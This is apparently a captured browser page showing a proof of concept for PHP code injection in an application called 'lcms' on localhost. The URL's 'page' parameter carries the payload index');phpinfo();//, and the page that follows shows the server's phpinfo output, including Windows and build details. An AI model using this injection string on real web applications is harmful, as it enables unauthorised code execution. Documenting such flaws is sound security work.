 test - Homepage
localhost/lcms/index.php?page=index%27);phpinfo();//
php
System Windows NT WINDOWS-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date Sep 26 2011 06:05:22
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=D:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-com-dotnet" "--with-mcrypt=static"
"--enable-object-out-dir=d:/temp/obj/" "--enable-object-out-dir=d:/temp/obj/ts-
windows-vc9-x86"